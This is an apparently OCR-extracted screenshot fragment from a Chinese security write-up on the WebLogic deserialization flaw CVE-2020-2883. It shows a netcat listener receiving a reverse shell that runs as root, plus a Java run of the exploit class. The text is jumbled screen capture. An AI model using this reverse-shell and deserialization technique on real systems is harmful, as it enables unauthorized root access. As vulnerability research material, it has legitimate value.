 → 桌面 nc -lvvp 1234
listening on [any] 1234 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.2.140] from (UNKNOWN) [172.17.0.2] 50832
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@9155c69bcfad ExampleSilentWTDomain]# whoami
whoami
root
[root@9155c69bcfad ExampleSilentWTDomain]#
定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
73 // test
74 serialize(queueArray);
Run: CVE_2020_2883 ×
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
零组资料文库